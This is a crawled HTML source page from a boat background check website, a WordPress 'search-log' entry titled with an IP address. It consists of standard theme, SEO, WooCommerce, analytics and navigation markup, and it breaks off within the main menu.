

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://boatbackground.com/?search-log=142-255-67-1
body_size: 11209
content:
<!DOCTYPE html><!--[if lt IE 7]><html lang="en-US" class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]--><!--[if (IE 7)&!(IEMobile)]><html lang="en-US" class="no-js lt-ie9 lt-ie8"><![endif]--><!--[if (IE 8)&!(IEMobile)]><html lang="en-US" class="no-js lt-ie9"><![endif]--><!--[if gt IE 8]><!--> <html lang="en-US" class="no-js"><!--<![endif]--><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"/><link rel="profile" href="http://gmpg.org/xfn/11">                        <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Roboto']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no"><link rel="profile" href="http://gmpg.org/xfn/11"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="HandheldFriendly" content="True"><meta name="MobileOptimized" content="320"><link rel="apple-touch-icon" href="https://boatbackground.com/wp-content/uploads/2017/01/boatbackground.png"><link rel="icon" type="image/png" href="https://boatbackground.com/wp-content/uploads/2017/01/boatbackground.png"><meta name="msapplication-TileColor" content="#f01d4f"><meta name="msapplication-TileImage" content="https://boatbackground.com/wp-content/uploads/2017/01/boatbackground.png"><meta name="theme-color" content="#ffffff"><meta name="msapplication-navbutton-color" content="#ffffff"><meta name="apple-mobile-web-app-status-bar-style" content="#ffffff"><!--[if lt IE 9]>	<script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>	<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>	<![endif]-->
	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>142.255.67.1 - Boat Background Check</title>
	<link rel="canonical" href="https://boatbackground.com/?search-log=142-255-67-1" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="142.255.67.1 - Boat Background Check" />
	<meta property="og:url" content="https://boatbackground.com/?search-log=142-255-67-1" />
	<meta property="og:site_name" content="Boat Background Check" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://boatbackground.com/?search-log=142-255-67-1","url":"https://boatbackground.com/?search-log=142-255-67-1","name":"142.255.67.1 - Boat Background Check","isPartOf":{"@id":"https://boatbackground.com/#website"},"datePublished":"2021-10-22T13:43:37+00:00","breadcrumb":{"@id":"https://boatbackground.com/?search-log=142-255-67-1#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://boatbackground.com/?search-log=142-255-67-1"]}]},{"@type":"BreadcrumbList","@id":"https://boatbackground.com/?search-log=142-255-67-1#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://boatbackground.com/"},{"@type":"ListItem","position":2,"name":"142.255.67.1"}]},{"@type":"WebSite","@id":"https://boatbackground.com/#website","url":"https://boatbackground.com/","name":"Boat Background Check","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://boatbackground.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/boatbackground.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://boatbackground.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-general-css' href='https://boatbackground.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://boatbackground.com/wp-content/plugins/woocommerce/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='compiled-css' href='https://boatbackground.com/wp-content/themes/boatbackground/includes/css/compiled.css' type='text/css' media='all' />
<link rel='stylesheet' id='child-css-css' href='https://boatbackground.com/wp-content/themes/boatbackground/style.css' type='text/css' media='all' />
<script type="text/javascript" src="https://boatbackground.com/wp-includes/js/jquery/jquery.js" id="jquery-js"></script>
<script type="text/javascript" src="https://boatbackground.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/boatbackground.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://boatbackground.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://boatbackground.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://boatbackground.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://boatbackground.com/wp-content/themes/boatbackground/includes/js/compiled.js" id="compiled-js"></script>
<script type="text/javascript" src="https://boatbackground.com/wp-content/themes/boatbackground/includes/js/child.js" id="child-js-js"></script>
<link rel="https://api.w.org/" href="https://boatbackground.com/wp-json/" /><link rel='shortlink' href='https://boatbackground.com/?p=2047' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://boatbackground.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fboatbackground.com%2F%3Fsearch-log%3D142-255-67-1" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://boatbackground.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fboatbackground.com%2F%3Fsearch-log%3D142-255-67-1&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://boatbackground.com/wp-content/uploads/2017/01/cropped-boat-background-avatar-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://boatbackground.com/wp-content/uploads/2017/01/cropped-boat-background-avatar-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://boatbackground.com/wp-content/uploads/2017/01/cropped-boat-background-avatar-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://boatbackground.com/wp-content/uploads/2017/01/cropped-boat-background-avatar-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

@media only screen and (min-width:767px) and (max-width:991px){ /* ----- Ashley ----- */
	
	
.textwidget img {
		display: block;
		margin: 0 auto;
	}

#nav_menu-2 {
	margin-top: 50px;
}

.menu-footer-menu-container {
		padding: 0px 30px 70px 30px;
	}

#menu-footer-menu li {
		float: left;
		width: 20%;
	}
	
}		</style>
		<meta name="google-site-verification" content="we52XGbx8m8HMwU8MnYEky06QX19cmLofYwUhZgxuHo" />

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-90545492-1', 'auto');
  ga('send', 'pageview');

</script></head>    <body class="wp-singular search-log-template-default single single-search-log postid-2047 wp-theme-boatbackground-parent wp-child-theme-boatbackground no-admin-bar theme-boatbackground-parent woocommerce-no-js chrome">        	  		<script type="text/javascript">
    var script = document.createElement("script");
    script.async = true; script.type = "text/javascript";
    var target = 'https://www.clickcease.com/monitor/stat.js';
    script.src = target;
    var elem = document.head;
    elem.appendChild(script);
</script>
<noscript><a href="https://www.clickcease.com"><img src="https://monitor.clickcease.com/stats/stats.aspx" alt="Click Fraud Protection"/></a></noscript>	<nav class="hidden-sm hidden-md hidden-lg mobile-menu">		<div class="navbar navbar-inverse navbar-fixed-top">			<div class="container">				<!-- .navbar-toggle is used as the toggle for collapsed navbar content -->				<div class="navbar-header">					<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-responsive-collapse">						<div class="mobile_nav_trigger_text"></div>						<div class="mobile_nav_trigger_icon">							<span class="icon-bar"></span>							<span class="icon-bar"></span>							<span class="icon-bar"></span>						</div>					</button>					<a href="https://boatbackground.com" class="navbar-brand">Menu</a>				</div>				<div class="navbar-collapse collapse navbar-responsive-collapse">					<ul id="menu-main-menu" class="nav navbar-nav"><li id="menu-item-8" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8"><a title="Home" href="https://boatbackground.com/">Home</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a title="Pricing" href="https://boatbackground.com/pricing/">Pricing</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a title="My Account" href="https://boatbackground.com/my-account/">My Account</a></li>
<li id="menu-item-35035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35035"><a title="Vessel Documentation" href="https://usvesselregistrar.us/">Vessel Documentation</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a title="About Us" href="https://boatbackground.com/about-us/">About Us</a></li>
<li id="menu-item-312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-312"><a title="FAQ" href="https://boatbackground.com/faq/">FAQ</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-108"><a title="Boat News" href="https://boatbackground.com/boat-news/">Boat News</a></li>
<li id="menu-item-864" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-864"><a title="Run Report" href="https://boatbackground.com/my-account/run-report/">Run Report</a></li>
<li id="menu-item-319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319"><a title="Support" href="https://boatbackground.com/support/">Support</a></li>
<li id="menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1145"><a title="Contact" href="https://boatbackground.com/contact-us/">Contact</a></li>
</ul>				</div>			</div>		</div>	</nav>		<header class="header" itemscope itemtype="http://schema.org/WPHeader">							<div class="very_top outer-container">					<div class="container">						
<div id="roof-column-1" class="col-sm-4">

</div>
<div id="roof-column-2" class="roof-col-right col-sm-8">
	</div>					</div>				</div>						<div class="top_area outer-container">				<div class="container">					<!-- Top Area (Logo, etc) -->						
<div id="header-column-1" class="col-sm-4">

<a href="https://boatbackground.com/">				
						<img id="logo" class="" src="https://boatbackground.com/wp-content/uploads/2016/12/boatbackground.png" alt="Boat Background Check" ></a>
					
			</div>
<div id="header-column-2" class="col-sm-8">
	</div>					<!-- End Top Area -->														</div>			</div>			<div class="main_menu_area container-fluid no-padding">								<!-- Main Menu -->					<div class="wd_swappable_module main_menu standard_menu_type">					<nav class="wd-menu container" >
					<div class="navbar navbar-inverse hidden-xs ">
					  
						<!-- .navbar-toggle is used as the toggle for collapsed navbar content -->
						<div class="navbar-header ">
						  <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-responsive-collapse">
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						  </button>
						  <a href="" class="navbar-brand">
							  									<img src="https://boatbackground.com/wp-content/uploads/2016/12/boatbackground.png" alt="Boat Background Check" >
							  

						  </a>
						</div>

						<div class="navbar-collapse collapse navbar-responsive-collapse">
						  <ul id="menu-main-menu-1" class="nav navbar-nav navbar-left"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8"><a title="Home" href="https://boatbackground.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a title="Pricing" href="https://boatbackground.com/pricing/">Pricing</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a title="My Account" href="https://boatbackground.com/my-account/">My Account</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35035"><a title="Vessel Documentation" href="https://usvesselregistrar.us/">Vessel Documentation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a title="About Us" href="https://boatbackground.com/about-us/">About Us</a></li>
